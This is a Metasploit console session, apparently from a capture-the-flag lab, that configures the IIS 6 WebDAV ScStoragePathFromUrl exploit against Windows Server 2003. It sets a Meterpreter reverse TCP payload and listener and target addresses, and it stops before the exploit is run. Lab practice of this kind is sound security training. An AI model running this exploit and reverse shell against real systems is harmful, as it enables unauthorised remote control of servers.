 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > options

Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   MAXPATHLENGTH  60               yes       End of physical path brute force
   MINPATHLENGTH  3                yes       Start of physical path brute force
   Proxies                         no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                          yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-met
                                             asploit.html
   RPORT          80               yes       The target port (TCP)
   SSL            false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI      /                yes       Path of IIS 6 web application
   VHOST                           no        HTTP server virtual host


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.0.2.15        yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Microsoft Windows Server 2003 R2 SP2 x86



View the full module info with the info, or info -d command.

msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set LHOST tun0
LHOST => 10.10.14.11
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set RHOSTS 10.10.10.14
RHOSTS => 10.10.10.14